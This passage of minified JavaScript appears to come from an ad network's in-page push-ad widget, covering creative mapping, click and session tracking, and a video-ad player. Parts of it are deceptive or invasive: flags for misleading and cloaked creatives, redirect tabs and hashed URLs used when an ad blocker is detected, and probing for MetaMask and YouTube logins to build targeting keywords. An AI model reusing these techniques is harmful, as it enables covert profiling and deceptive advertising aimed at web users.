)?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,s="?",l=/^(?:(\w+):)\/\/(?:([\w-]+)(?::(\w+))?@)([\w.-]+)(?::(\d+))?\/(.+)/;function c(e){return(e&&e.message||"No error message").split("\n").filter(e=>!!e)[0]}function d(e){try{const t=function(e){if(!e.stack)return null;const t=[],i=e.stack.split("\n");let n,l;for(let c=0;c<i.length;++c){if(n=a.exec(i[c]))l={filename:n[2]&&0===n[2].indexOf("address at ")?n[2].substr(11):n[2],function:n[1]||s,lineno:n[3]?+n[3]:null,colno:n[4]?+n[4]:null};else if(n=o.exec(i[c]))l={filename:n[2],function:n[1]||s,lineno:+n[3],colno:n[4]?+n[4]:null};else{if(!(n=r.exec(i[c])))continue;0!==c||n[5]||void 0===e.columnNumber||(t[0].column=e.columnNumber+1),l={filename:n[3],function:n[1]||s,lineno:n[4]?+n[4]:null,colno:n[5]?+n[5]:null}}!l.function&&l.lineno&&(l.function=s),t.push(l)}return t.length?{value:c(e),type:e.name,stacktrace:{frames:t.reverse()}}:null}(e);if(t)return t}catch(e){}return{value:c(e),type:e&&e.name,stacktrace:{frames:[]}}}class u{constructor(e){if(e&&e.dsn){const t=l.exec(e.dsn),i=t?t.slice(1):[],n=i[5].split("/"),a=n.slice(0,-1).join("/");this.apiUrl=i[0]+"://"+i[3]+(i[4]?":"+i[4]:"")+(a?"/"+a:"")+"/api/"+n.pop()+"/store/",this.authHeader="Sentry sentry_version=7,sentry_key="+i[1]+(i[2]?",sentry_secret="+i[2]:"")}this.environment=e&&e.environment}prepare(e){return{...this.getRequestBlank(),exception:{values:[d(e)]}}}report(e){this.send(this.prepare(e))}send(e){this.apiUrl&&e&&this.createRequest(e)}createRequest(e){const t=new XMLHttpRequest;t.open("POST",this.apiUrl,!0),t.setRequestHeader("Content-type","application/json"),t.setRequestHeader("X-Sentry-Auth",this.authHeader||""),t.send(JSON.stringify(e))}getRequestBlank(){return{platform:"javascript",event_id:"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),sdk:{name:"micro-sentry.javascript.core",version:"0.0.0"},timestamp:Date.now()/1e3,environment:this.environment}}}function h(e,t){return"[object RegExp]"===Object.prototype.toString.call(t)?t.test(e):"string"==typeof t&&-1!==e.indexOf(t)}const p=100;function m(){return window}class g extends u{constructor(e,t=m()){super(e),this.options=e,this.window=t,this.breadcrumbsKeyName="breadcrumbs",this.destroyed=!1,this._state={};const{plugins:i=[],beforeSend:n=e=>e,beforeBreadcrumb:a=e=>e,blacklistUrls:r=[],ignoreErrors:o=[],release:s,maxBreadcrumbs:l=p}=this.options||{}||[];this.plugins=i.map(e=>new e(this)),this.beforeSend=n,this.beforeBreadcrumb=a,this.blacklistUrls=r,this.ignoreErrors=o,this.release=s,this.maxBreadcrumbs=l>=0?l:p}get state(){return this._state}clearState(){this._state={}}setTags(e){return this.setKeyState("tags",{...e}),this}setTag(e,t){return this.extendState({tags:{[e]:t}}),this}setExtra(e,t){return this.extendState({extra:{[e]:t}}),this}setExtras(e){return this.setKeyState("extra",{...e}),this}setUser(e){return this.setKeyState("user",e?{...e}:void 0),this}clone(){const e=new g({...this.options,plugins:[]});return e.extendState(this.state),e}withScope(e){const t=this.clone();e(t),t.destroy(),this.setBreadcrumbs(void 0)}addBreadcrumb(e){const t=this.beforeBreadcrumb(e);t&&(this.extendState({[this.breadcrumbsKeyName]:[{timestamp:Date.now()/1e3,...t}]}),this.trimBreadcrumbs())}setBreadcrumbs(e){this.setKeyState(this.breadcrumbsKeyName,e),this.trimBreadcrumbs()}captureMessage(e,t){this.send({...this.getRequestBlank(),message:e,level:t})}destroy(){this.destroyed=!0,this.plugins.forEach(e=>{e.destroy&&e.destroy()})}isIgnoredError(e){return!!this.ignoreErrors.length&&this.getPossibleEventMessages(e).some(e=>this.ignoreErrors.some(t=>h(e,t)))}extractQueryString(e){let t=e;if(t){t.startsWith("/")&&(t=`http://prefix${t}`);try{const e=new URL(t).search.slice(1);return e.length?e:void 0}catch(e){return}}}getRequestBlank(){const e=this.window.location.toString();return{request:{url:e,query_string:this.extractQueryString(e),headers:{"User-Agent":this.window.navigator.userAgent}},...super.getRequestBlank(),sdk:{name:"micro-sentry.javascript.browser",version:"0.0.0"},...this.state}}send(e){if(this.destroyed||this.isDeniedUrl(e)||this.isIgnoredError(e))return;const t=this.beforeSend({release:this.release,...e});t&&(super.send(t),this.setBreadcrumbs(void 0))}getPossibleEventMessages(e){if(e.message)return[e.message];if(e.exception)try{const{type:t="",value:i=""}=e.exception.values&&e.exception.values[0]||{};return[`${i}`,`${t}: ${i}`]}catch(e){return[]}return[]}isDeniedUrl(e){if(!this.blacklistUrls.length)return!1;const t=this.getEventFilterUrl(e);return!!t&&this.blacklistUrls.some(e=>h(t,e))}getEventFilterUrl(e){try{if(e.exception){const t=e.exception.values&&e.exception.values[0].stacktrace&&e.exception.values[0].stacktrace.frames;return t&&t[t.length-1].filename||null}return null}catch(e){return null}}extendState(e){this._state=Object.keys(e).reduce((t,i)=>{const n=this._state[i],a=Array.isArray(n)?n:null,r=e[i],o=Array.isArray(r)?r:null;return{...t,[i]:a||o?[...a||[],...o||[]]:{..."string"!=typeof n?n:{},..."string"!=typeof r?r:{}}}},this._state)}setKeyState(e,t){this._state[e]=t}getKeyState(e){return this._state[e]}trimBreadcrumbs(){const e=this.getKeyState(this.breadcrumbsKeyName);e&&(e.length??0)>this.maxBreadcrumbs&&this.setKeyState(this.breadcrumbsKeyName,this.maxBreadcrumbs>0?e.slice(-this.maxBreadcrumbs):[])}}},1028:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.customSettingsAdapter=void 0;t.customSettingsAdapter=e=>Object.assign({customBA:!1,newCross72:!1,isBigClose:!1,hideCloseCross:!1,isWithoutIframe:!1,isCloseCrossLeft:!1,disableExtraShow:!1,isHashingDisabled:!1,isHiddenIfDelayed:!1,isHiddenOnFullscreen:!1,isBetterAdsWithoutReferrer:!1,isBetterAdsWithoutSameReferrer:!1,isTransparentZoneDisabled:!1,isMinimizedPaddings:!1,isTMA:!1,topMargin:null,bottomMargin:null,isParallelClickTrackingEnabled:!0},e)},1085:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.mapResponseToCreatives=function(e,t,i){const{isTabunderPossible:o,isAdBlock:s}=t,l=e.map(({options:e,image:t,icon:l,url:c,body:d="",title:u="",cid:h,notificationUrl:p="",crtid:m,skin_id:g,iframe_url:S,template:f,country:T,delay:v,show_delay:_,show_track_url:I,track_close_url:E,inactivity_track_url:y,click_delay:O,creative_url:b,branding_track_url:A,creative_vertical_id:C,video:w,interstitial:P,geo:N,ad_network:M=null,comeback_url:k="",fp_str:L="",conditions:D=[],show_error_url:x="",label_ids:B})=>{var R,U;const Y=s||o&&e.pu&&!r.has(g);let H="";(null===(U=null===(R=null==e?void 0:e.actions)||void 0===R?void 0:R[0])||void 0===U?void 0:U.title)&&(H=e.actions[0].title.replace("More ",""));const F=N||{name:"",en_name:""},K=Y?a.REDIRECT_TYPES.TABUNDER:a.REDIRECT_TYPES.TABUP;return{href:c,title:u,body:d,icon:(0,n.httpToHttps)(l)||"",img:(0,n.httpToHttps)(t)||"",redirectType:K,notificationUrl:p,creativeId:m,cid:Number.parseInt(h,10)||0,isMislead:"m"===e.ct,isHighQuality:e.hq||"shq"===e.render_type,isSuperHQ:"shq"===e.render_type,skinTypeId:Number(g),cloakedCampaignId:H,video:w,interstitial:P,delayInit:i?0:_||v||0,isBannerDemand:e.ba,bannerIframeSrc:S,bannerTemplateHTML:f,showTrackUrl:I,closeTrackingUrl:E,inactivityTrackUrl:y,brandingClickTrackUrl:A,clickDelay:O,country:T,creativeUrl:b,geo:F,adNetwork:M,creativeVerticalId:null!=C?C:null,comebackUrl:k,fpString:L,conditions:D,showErrorUrl:x,campaignType:e.campaign_type,labelIds:B||[]}}),c=l[0],d=l[1]||null;return[c,d]};const n=i(3050),a=i(7719),r=new Set([3])},1288:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.TabupComebackObserver=void 0;const n=i(2485);t.TabupComebackObserver=class{constructor(){this.handlers=[]}setup(e){e&&e(),this.departureAt=Date.now();const t=n.focusTracker.onChange(e=>{e&&(this.onWindowFocus(),n.focusTracker.unbind(t))})}addComebackHandler(e){this.handlers.push(e)}onWindowFocus(){const e=Date.now()-this.departureAt;for(const t of this.handlers)t(e)}}},1306:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.addQueryParamsToURLs=t.addQSParametersToURLFacade=t.QUERY_CONTRACTS=void 0;const n=i(3050),a=i(9561);t.QUERY_CONTRACTS={FORMAT:"format",MLFEED:"mlf",MLCLICK:"mlc",CPA:"cpa",TARGET_SCORE:"target_score",ELEMENT:"element",AD_SIZE_WIDTH:"ad_size_x",AD_SIZE_HEIGHT:"ad_size_y",COORDINATE_X:"click_x",COORDINATE_Y:"click_y",SESSION_TIME:"st",PREV_EVENT_DIFF:"prev_step_diff",COMEBACK:"comeback_click_diff",USER_CLICKS_COUNT:"uclicks"};t.addQSParametersToURLFacade=({url:e,positionDeterminant:i,element:a,targetScore:r,patterns:o,trackedEvents:s,sessionDuration:l,eventLatency:c,userClicks:d})=>{const u=[];return i&&u.push(`${t.QUERY_CONTRACTS.AD_SIZE_WIDTH}=${i.width}`,`${t.QUERY_CONTRACTS.AD_SIZE_HEIGHT}=${i.height}`,`${t.QUERY_CONTRACTS.COORDINATE_X}=${i.positionClickX}`,`${t.QUERY_CONTRACTS.COORDINATE_Y}=${i.positionClickY}`),a&&u.push(`${t.QUERY_CONTRACTS.ELEMENT}=${a}`),r&&Number.isFinite(r)&&u.push(`${t.QUERY_CONTRACTS.TARGET_SCORE}=${r}`),o&&u.push(...o),s&&u.push(...s),void 0!==l&&u.push(`${t.QUERY_CONTRACTS.SESSION_TIME}=${l}`),void 0!==c&&u.push(`${t.QUERY_CONTRACTS.PREV_EVENT_DIFF}=${c}`),void 0!==d&&u.push(`${t.QUERY_CONTRACTS.USER_CLICKS_COUNT}=${d}`),(0,n.addQSParametersToURL)(e||"",u)};t.addQueryParamsToURLs=({creative:e,formatString:i,initialPatterns:r,mlClick:o,sessionDuration:s,eventsLatencyDetector:l})=>{const c=`${t.QUERY_CONTRACTS.FORMAT}=${i}`,d=[c];e.isMislead&&d.push(`${t.QUERY_CONTRACTS.MLFEED}=1`),o&&d.push(`${t.QUERY_CONTRACTS.MLCLICK}=1`);const u={icon:e.icon,showTrackUrl:"",closeTrackingUrl:"",inactivityTrackUrl:"",brandingClickTrackUrl:"",comebackUrl:"",href:"",showErrorUrl:""},h=[`${t.QUERY_CONTRACTS.SESSION_TIME}=${s}`,`${t.QUERY_CONTRACTS.PREV_EVENT_DIFF}=${l.getLatencyOfEvent(a.LatencyTargetEvent.show)}`];return e.showTrackUrl&&(u.showTrackUrl=(0,n.addQSParametersToURL)(e.showTrackUrl,[...r,...d,`${t.QUERY_CONTRACTS.CPA}=${(0,n.uuidv4)()}`])),e.showTrackUrl||(e.isMislead||d.push(...h),u.icon=(0,n.addQSParametersToURL)(e.icon,[...r,...d,`${t.QUERY_CONTRACTS.CPA}=${(0,n.uuidv4)()}`])),e.closeTrackingUrl&&(u.closeTrackingUrl=(0,n.addQSParametersToURL)(e.closeTrackingUrl,[c])),e.inactivityTrackUrl&&(u.inactivityTrackUrl=(0,n.addQSParametersToURL)(e.inactivityTrackUrl,[c])),e.comebackUrl&&(u.comebackUrl=(0,n.addQSParametersToURL)(e.comebackUrl,[...d])),e.brandingClickTrackUrl&&(u.brandingClickTrackUrl=(0,n.addQSParametersToURL)(e.brandingClickTrackUrl,[c])),e.showErrorUrl&&(u.showErrorUrl=(0,n.addQSParametersToURL)(e.showErrorUrl,[...r,...d])),u.href=(0,n.addQSParametersToURL)(e.href,[...d]),Object.assign(e,u)}},1372:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createCommonParams=function({wl:e,subId:t,spotId:i,timezone:n,uuidv4:a,ver:r,sid:o},s,l){const{utm_source:c,utm_medium:d,utm_campaign:u,utm_content:h}=l||{};return{wl:e,event_id:a,subid:t,sid:o,spot_id:i,utm_source:c,utm_medium:d,utm_campaign:u,utm_content:h,created_at:s(),timezone:n,ver:r,is_native:1}}},1439:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.initInpage=function(){return n(this,arguments,void 0,function*(e={},t={},i={},n={}){const a=(0,h.selectLaunchMode)(e,t,i);if(a.isDisabledByUa())return;const m=yield a.getProcessedOptions();if(!m)return;if(a.isDisabledByApi())return;const g=(0,u.createSettings)(m,t,i,n);if(r.BetterAdsController.tryToTurnOffBetterAds(g),p)return;g.isInpageSpotWithCalendarMode||(p=g.isBetterAds);const S=new s.default({settings:g,creativesStorage:new o.CreativesStorageService(g),calendarService:new l.default,eventsService:c.EventsService,cachedMislead:d.CachedMislead});yield S.init()})};const r=i(9286),o=i(282),s=a(i(9750)),l=a(i(4782)),c=i(3904),d=i(6455),u=i(6104),h=i(7967);let p=!1},1490:(e,t,i)=>{i.r(t),i.d(t,{default:()=>s});var n=i(6711),a=i(3709);class r{constructor(e){this.widget=e,this.initTmaListeners()}get tmaApi(){return window.Telegram}initTmaListeners(){this.closeCrossElement=this.widget.querySelector('[data-element="'.concat(a.CLICK_DATA_ELEMENTS.CLOSE_CROSS,'"][data-izone="').concat(n.CLICK_ZONES.CLOSE,'"]')),this.updateTMAEventListener(!0),this.moveCloseCross()}updateTMAEventListener(e){var t,i,n=e?"onEvent":"offEvent";null===(t=this.tmaApi.WebView)||void 0===t||null===(i=t[n])||void 0===i||i.call(t,"fullscreen_changed",this.moveCloseCross.bind(this))}moveCloseCross(){if(this.closeCrossElement){var{isFullscreen:e}=this.tmaApi.WebApp||{};this.closeCrossElement.style["margin-top"]=e?"10vh":"0vh"}}destroy(){this.updateTMAEventListener(!1),this.widget=null,this.closeCrossElement=null}}function o(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class s{constructor(){o(this,"uiController",null)}onWidgetMount(e){e&&!this.uiController&&window.Telegram&&(this.uiController=new r(e))}destroy(){this.uiController&&(this.uiController.destroy(),this.uiController=null)}}},1557:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createToggleInpageCallback=function(e){const t=getComputedStyle(e).zIndex;return()=>{const i=document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement;e.style.zIndex=i?"0":t}}},1591:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.generateUserKeywords=function({isMetaMaskActive:e,hasYoutubeAccount:t}){const i=[];e&&i.push("cryptocurrency");t&&i.push("yt");return i.join(",")}},1601:e=>{e.exports=function(e){return e[1]}},1730:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Widget=void 0;const r=i(3050),o=i(5379),s=i(6240),l=i(5483),c=i(822),d=i(1908),u=i(9354),h=a(i(4939)),p=i(3240),m=i(3033),g=i(921),S=i(5824),f=i(252),T=a(i(1490)),v=i(8169),_=h.default.locals,{reportError:I}=(0,g.setupSentry)();t.Widget=class{constructor(e,t){this.__element=null,this.isShown=!1,this.isDestroyed=!1;const{targetCreative:i,misleadCreative:n,history:a,startAfterVideoEvent:r,eventsLatencyDetector:o,videoPlayerService:h,interstitialService:m,TrackingService:g,SessionService:S,EventsService:f,onClick:v,onClose:_,reStart:I}=t;this.config=new u.WidgetConfigurationService(t).getConfig(),this.skinOptions=e,this.callbacks={onClick:v,onClose:_,reStart:I},this.videoPlayerService=h,this.interstitialService=m,this.layoutService=new c.WidgetLayoutService(t,e,(0,p.isVideoPlayerRequired)(t.targetCreative)),this.widgetUiController=new T.default,this.trackingService=new l.WidgetTrackingService({targetCreative:i,misleadCreative:n,eventsLatencyDetector:o,SessionService:S,EventsService:f,history:a,startAfterVideoEvent:r,TrackingService:g}),this.mediaService=new s.WidgetMediaService(t,this.videoPlayerService,this.interstitialService,this.skinOptions,()=>{this.trackingService.trackShowWidget()}),this.widgetBehaviorService=new d.WidgetUiBehaviorService(t,this.trackingService,Object.assign(this.callbacks,{onDestroy:this.destroy.bind(this)}),this.skinOptions)}setupUiController(){var e;this.widgetUiController.onWidgetMount(this.widgetElement);const t=null===(e=this.widgetElement)||void 0===e?void 0:e.querySelector("iframe");t&&this.config.targetCreative.bannerTemplateHTML&&(t.src=(0,r.getURLFromHtml)(this.config.targetCreative.bannerTemplateHTML))}setupPostMessage(){this.widgetElement&&((0,f.sendPostMessageToSkin)({skinId:this.config.skin.skin_id,withoutIframeRender:this.config.withoutIframeRender,widgetElement:this.widgetElement,targetCreative:this.config.targetCreative}),this.trackingService.setupListenerAfterMount(this.widgetElement,this.config.skin.animation))}afterWidgetMountOperations(){return n(this,void 0,void 0,function*(){this.element&&this.widgetElement&&(this.setupUiController(),yield this.mediaService.mountVideo(this.widgetElement,this.element),yield this.mediaService.mountInterstitial(this.widgetElement,this.element),this.widgetBehaviorService.setup({widgetElement:this.widgetElement,element:this.element}),this.setupPostMessage())})}setupMediaServices(){(0,p.isVideoPlayerRequired)(this.config.targetCreative)&&this.videoPlayerService.setupOnShow(this.trackingService.trackShowWidget.bind(this))}renderWidget(){return n(this,void 0,void 0,function*(){this.setupMediaServices();const{element:e,mountElement:t}=this.layoutService.mountLayout();this.element=e,this.mountElement=t;const i=this.layoutService.createWidgetStyleTag(),a=this.layoutService.getLayoutHTML();c.WidgetLayoutService.mountOuterStyles();const r=new v.Animation(this.config.skin,e,this.config.deviceType),s=this.config.skin.animation===S.ANIMATION_TYPES.MODAL,d=!this.config.isTubeSite&&!s&&!this.config.isBetterAds;return this.config.withoutIframeRender?(this.widgetElement=this.layoutService.appendWithoutIframe(this.element),yield this.afterWidgetMountOperations().catch(I),d&&this.config.isNotifyAnimation&&r.processAnimations()):(this.iframeWrapper=this.layoutService.createIframe(),this.iframeWrapper.addEventListener("load",()=>n(this,void 0,void 0,function*(){const e=this.iframeWrapper.contentDocument;if(!(null==e?void 0:e.head)||!e.body)return this.iframeWrapper.remove(),this.layoutService.appendWidgetContent(this.element),void(yield this.afterWidgetMountOperations().catch(I));e.head.innerHTML=(0,o.getIframeHtmlWithStyles)(i),e.body.innerHTML=a,this.widgetElement=e.body.firstChild,yield this.afterWidgetMountOperations().catch(I),d&&this.config.isNotifyAnimation&&r.processAnimations()})),s&&!(0,m.isInterstitialCreative)(this.config.targetCreative)&&this.mountElement.classList.add(`${_.scroll__disable}`),this.element.appendChild(this.iframeWrapper)),this.mountElement.appendChild(this.element),l.WidgetTrackingService.isShowTrackManual(this.config.targetCreative)||this.trackingService.trackShowWidget(),this.element})}get element(){if(!this.__element)throw new Error("Widget not rendered yet");return this.__element}set element(e){this.__element=e}show(){return n(this,void 0,void 0,function*(){if(this.isDestroyed)throw new Error("Widget is destroyed");this.isShown||(this.element=yield this.renderWidget(),this.isShown=!0)})}destroy(e){var t;this.isDestroyed||(this.layoutService.destroy(e),this.trackingService.destroy(),this.widgetBehaviorService.destroy(this.element),null===(t=this.element)||void 0===t||t.remove(),this.widgetUiController.destroy(),this.isDestroyed=!0,this.element=null,e())}}},1768:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.sendEventTrack=function({url:e,positionDeterminant:t,element:i,patterns:r,trackedEvents:o,sessionDuration:s,eventLatency:l,userClicks:c}){if(!e)return;const d=(0,a.addQSParametersToURLFacade)({element:i,positionDeterminant:t,url:e,patterns:r,trackedEvents:o,sessionDuration:s,eventLatency:l,userClicks:c});n.httpClient.get(d).catch(()=>null)};const n=i(8602),a=i(1306)},1781:(e,t,i)=>{function n(e,t,i,n,a){return e<=2?t<=150&&i>=150||i<=65||i>=a-25||t>=n-60&&i<=150?0:100:t<=150&&i>=150||i<=30||i>=a-15?0:100}i.r(t),i.d(t,{getTargetScoreWhatsApp:()=>n})},1804:(e,t,i)=>{function n(e){var{ytAuthDetector:t}=e;return t.loadYoutubeAuthMarker(),!!t.authStatus||(t.isUpdatePossible()&&t.lazyAccountCheck(),!1)}i.r(t),i.d(t,{checkYouTubeAccount:()=>n})},1908:function(e,t,i){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.WidgetUiBehaviorService=void 0;const a=i(1557),r=n(i(4939)),o=i(4285),s=i(3033),l=i(6),c=r.default.locals;t.WidgetUiBehaviorService=class{constructor(e,t,i,n){this.config=e,this.trackingService=t,this.callbacks=i,this.skinOptions=n,this.handleClick=null}setupAnimation(e,t){this.skinOptions.createWidgetAnimation&&!(0,s.isInterstitialCreative)(this.config.targetCreative)&&this.skinOptions.createWidgetAnimation(e,c,t,this.config.withoutIframeRender)}setupClickHandler(e){var t;this.handleClick=(0,o.createClickHandler)(null===(t=this.callbacks.onClick)||void 0===t?void 0:t.bind(this),this.callbacks.onClose,this.callbacks.onDestroy,this.config.skin,e,{isSuperHQ:this.config.targetCreative.isSuperHQ,isHighQuality:this.config.targetCreative.isHighQuality,branding:Boolean(this.config.branding),isRtlUi:this.config.isRtlUi,isEmbed:this.config.isEmbed,isContainer:this.config.container,hasMislead:Boolean(this.config.misleadCreative),customBA:this.config.customSettings.customBA,closeRadius:this.config.closeRadius,closeButtonResizeBy:this.config.closeButtonResizeBy},this.config.history,this.trackingService.getEventsTracker()),this.config.blockedForStand?e.style.pointerEvents="none":e.addEventListener("click",this.handleClick)}setupFullscreenToggle(e){this.config.customSettings.isHiddenOnFullscreen&&(this.toggleInpageCallback=(0,a.createToggleInpageCallback)(e),(0,l.addFullscreenListeners)(this.toggleInpageCallback),this.toggleInpageCallback())}setup({widgetElement:e,element:t}){e&&t&&(this.setupAnimation(e,t),this.setupClickHandler(e),this.setupFullscreenToggle(t))}destroy(e){this.handleClick&&e.removeEventListener("click",this.handleClick),this.config.customSettings.isHiddenOnFullscreen&&this.toggleInpageCallback&&(0,l.removeFullscreenListeners)(this.toggleInpageCallback)}}},1916:(e,t,i)=>{function n(e){return"string"==typeof e}i.r(t),i.d(t,{cookies:()=>r});var a="",r={write:function(e,t,i,r,o,s){var l=[];l.push("".concat(e,"=").concat(encodeURIComponent(t))),"number"==typeof i&&l.push("expires="+new Date(i).toUTCString()),n(r)&&l.push("path="+r),n(o)&&l.push("domain="+o),!0===s&&l.push("secure");try{document.cookie=l.join("; ")}catch(e){a=l.join("; ")}},read:function(e){var t;try{t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"))}catch(i){t=a.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"))}return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}},2169:(e,t,i)=>{i.r(t),i.d(t,{getExtraShowBlocker:()=>l,removeExtraShowBlocker:()=>c,setExtraShowBlocker:()=>s});var n=new class{constructor(){this.state={}}set(e,t){this.state[e]=t}get(e){return this.state[e]||null}remove(e){delete this.state[e]}},a={set:(e,t)=>sessionStorage.setItem(e,t),get:e=>sessionStorage.getItem(e),remove:e=>sessionStorage.removeItem(e)};try{a.set("__try",1),a.get("__try"),a.remove("__try")}catch(e){a=n}var r=a,o="s_i_a_p";function s(){return r.set(o,!0)}function l(){return r.get(o)}function c(){r.remove(o)}},2189:(e,t)=>{var i;Object.defineProperty(t,"__esModule",{value:!0}),t.ANIMATIONS=void 0,function(e){e.JUMP="jump-animation",e.TWITCH="twitch-animation",e.SCROLL="scroll-animation",e.BOUNCE_HOVER="bounce-hover-animation",e.LEAVE_CUSTOMER="leave-customer-animation"}(i||(t.ANIMATIONS=i={}))},2233:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ShowServiceFacade=void 0;t.ShowServiceFacade=class{constructor({SessionService:e,isInfiniteBetterAds:t},i,n){this.showService=i,this.creativesStorage=n,this.sessionService=e,this.isInfiniteBetterAds=t}canShowInpage(){const e=this.sessionService.getDurationTime("min"),t=this.creativesStorage.getDelay(),i=this.isInfiniteBetterAds?7:0;return this.showService.canShow(e,i||t)}}},2258:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.VideoPlayerService=void 0;const r=i(3050),o=a(i(7028)),s=i(1306),l=i(9561),c=i(3709),d=i(9347),u=i(8913);t.VideoPlayerService=class{constructor(e,t,i){this.sessionService=e,this.eventsLatencyDetector=t,this.hashGenerator=i,this.playerConstructor="CdVastPlayer",this.playerBundleTag="vast-player",this.currentPlayer=null,this.playerBundleLoadPromise=null,this.isAdBlock=!1}setupOnShow(e){this.onShowCallback=e}enableAdBlockMode(){this.isAdBlock=!0}loadAsync(){if(this.playerBundleLoadPromise||this.isPlayerBundleAlreadyMount())return;"noModule"in document.createElement("script")&&(this.playerBundleLoadPromise=this.mountPlayerBundle())}mount(e){return n(this,void 0,void 0,function*(){try{yield this.playerBundleLoadPromise}catch(e){return null}if(!(this.playerConstructor in window))return null;if(this.currentPlayer=yield window[this.playerConstructor]({container:e.container,skinId:2,isInfinity:!0,vastUrl:[e.vastTemplate]}),e.container.ownerDocument!==window.document){const t=document.createElement("style");t.innerHTML=u.videoPlayerStyles,e.container.ownerDocument.head.appendChild(t)}return this.currentPlayer.start(),yield new Promise(t=>{var i,n,a;const r=()=>{var i,n;const a=e.container.querySelector(".vast_player_mute_button");a&&(a.dataset.izone="stop",a.dataset.element="mute-button"),this.isAdBlock&&function(){const t=e.container.querySelector('[data-role="click_link"]');t&&(t.target="_top",t.addEventListener("click",()=>{window.open(window.location.href)}))}(),null===(i=this.onShowCallback)||void 0===i||i.call(this),null===(n=this.currentPlayer)||void 0===n||n.off("start",r),t()};null===(i=this.currentPlayer)||void 0===i||i.on("start",r),null===(n=this.currentPlayer)||void 0===n||n.on("error",()=>{e.parentElement.style.display="none"}),null===(a=this.currentPlayer)||void 0===a||a.on("adClick",()=>{setTimeout(()=>{e.closeCallback()},100)})}),this.setupMiddlewares(e),this.currentPlayer})}setupMiddlewares(e){if(!this.currentPlayer)return;const t=(t,i,n)=>{var a,o;if(!t.includes("[INPAGE]"))return t;let u=t;u=u.replace("[INPAGE]","");const h={width:n.width,height:n.height,positionClickX:n.positionClickX,positionClickY:n.positionClickY},p=((null===(a=e.history)||void 0===a?void 0:a.getTimeAfterShow())||0)/1e3;e.trackingService.trackInteraction({timeDiff:p,positionDeterminant:h,isTabunder:this.isAdBlock});const{patterns:m,trackedEvents:g}=e.trackingService.getTrackedMetrics(),S=(0,d.createFormatString)({skinType:e.skin.type,position:e.skin.position,place:e.skinPlace,appearanceEvent:e.appearanceEvent,startAfterVideoEvent:e.hasBeenStartedAfterVideo});return u=(0,s.addQSParametersToURLFacade)({url:u,positionDeterminant:h,element:c.CLICK_ELEMENTS.VIDEO,targetScore:100,patterns:m,trackedEvents:g,sessionDuration:this.sessionService.getDurationTime("min"),eventLatency:this.eventsLatencyDetector.getLatencyOfEvent(l.LatencyTargetEvent.click),userClicks:null!==(o=this.sessionService.getItem("_uclicks"))&&void 0!==o?o:0}),(0,r.addQSParametersToURL)(u,[`${s.QUERY_CONTRACTS.FORMAT}=${S}`])},i=(e,i)=>{if(!(null==i?void 0:i.props))return null;let n;if("click"===e&&this.eventsLatencyDetector.saveInitialTimeStampOfEvent(l.LatencyTargetEvent.click),Array.isArray(i.current)){n=[...i.current];for(let e=0;e<i.current.length;e++)n[e]=t(i.current[e],0,i.props)}return"object"==typeof i.current&&"url"in i.current&&(n=Object.assign({},i.current),n.url=t(i.current.url,0,i.props)),"string"==typeof i.current&&(n=t(i.current,0,i.props)),n};this.currentPlayer.bind("beforeClickTrack",i.bind(this,"click")),this.currentPlayer.bind("beforeComebackTrack",i.bind(this,"comeback"))}getVideoPlayerBundleSrc(){return this.isAdBlock&&this.hashGenerator?this.hashGenerator.convertToHashedUrl(o.default.videoPlayerBundleDirectSrc):o.default.videoPlayerBundleSrc}mountPlayerBundle(){return n(this,void 0,void 0,function*(){return new Promise((e,t)=>{const 